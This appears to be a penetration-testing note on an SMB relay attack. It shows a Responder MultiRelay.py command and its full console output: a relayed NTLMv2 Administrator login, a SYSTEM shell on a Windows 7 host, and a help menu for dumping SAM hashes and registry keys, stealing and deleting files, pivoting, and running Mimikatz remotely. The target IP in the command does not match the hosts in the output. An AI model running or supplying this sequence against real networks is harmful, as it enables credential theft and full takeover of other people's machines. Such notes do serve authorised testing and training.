 Relay Attck
• python MultiRelay.py -t 192.168.31.120 -u ALL
Retrieving information for 192.168.113.197...
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'PC01'
Part of the 'PENTEST' domain
[+] Setting up SMB relay with SMB challenge: aa05e1bca693b9c6
[+] Received NTLMv2 hash from: 192.168.113.195
[+] Client info: ['Windows Server 2008 R2 Enterprise 7600', domain: 'PENTEST', s
igning:'True']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/passw
ord.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files
will be uploaded in \windows\temp\
runas Command -> Run a command as the currently logged in user. (eg: runas
whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay s
hell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.113.197 as LocalSystem.
C:\Windows\system32\:#ipconfig